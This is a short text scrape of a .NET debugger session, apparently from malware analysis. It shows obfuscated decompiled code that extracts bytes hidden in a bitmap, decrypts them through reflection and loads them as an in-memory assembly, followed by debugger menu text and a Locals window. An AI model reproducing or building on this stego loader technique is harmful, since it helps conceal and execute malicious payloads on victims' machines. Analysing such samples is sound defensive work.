 1263 {
1264 object obj = \u0013.\u001B(type);
1265 \u0020 = (string)\u0015.~\u001D(\u0014.~\u001C(type, "CausalitySource"), obj, new object[] { \u0020 });
1266 \u0020 = (string)\u0015.~\u001D(\u0014.~\u001C(type, "CausalitySource"), obj, new object[] { \u0020 });
1267 Bitmap bitmap = global::TN.sZ.jR(\u0020, \u0020);
1268 if (-1 != 0)
1269 {
1270 byte[] array = global::TN.sZ.sZ(global::TN.sZ.TN(bitmap, 150, 150));
1271 array = (byte[])\u0015.~\u001D(\u0014.~\u001C(type, "SearchResult"), obj, new object[] { array, \u0020 });
1272 Assembly assembly = global::TN.sZ.P2(array);
1273 if (!false)
1274 {
1275 global::TN.sZ.Qd(assembly);
1276 }
1277 }
1278 }
1279 \u0011.\u0019(0);
1280 }
1281
1282 // Token: 0x06000006 RID: 6 RVA: 0x0000253C File Offset: 0x0000073C
1283 private static void Qd(object \u0020)
1284 {
1285 if (-1 != 0)
1286 {
1287 Type type = \u0016.~\u001E((Assembly)\u0020)[20];
1288 Type type2;
1289 if (4 != 0)
1290 {
100 %
Copy Ctrl+C
Copy Expression
Edit Value F2
Copy Value Ctrl+Shift+C
Add Watch
Make Object ID
Save...
Refresh
Show in Memory Window
Language
Select All Ctrl+A
Hexadecimal Display
Digit Separators
Collapse Parent
Expand Children
Collapse Children
Public Members
Show Namespaces
Show Intrinsic Type Keywords
Show Tokens
Locals
Name Value
\u0014.Invoke returned {Byte[] SearchResult(Byte[], System.String)}
\u0015.Invoke returned {byte[0x000BA200]}
\u0020 "qGLTrB"
\u0020 "ixo"
\u0020 "DoanHQTCSDL"
type {Name = "Himentater" FullName = "Munoz.Himentater"}
obj {Munoz.Himentater}
bitmap {System.Drawing.Bitmap}
array {byte[0x000BA200]} byte[]
assembly null System.Reflection.Assembly
Analyzer Locals Search Memory 1
1433e7d42a9f.exe), Pend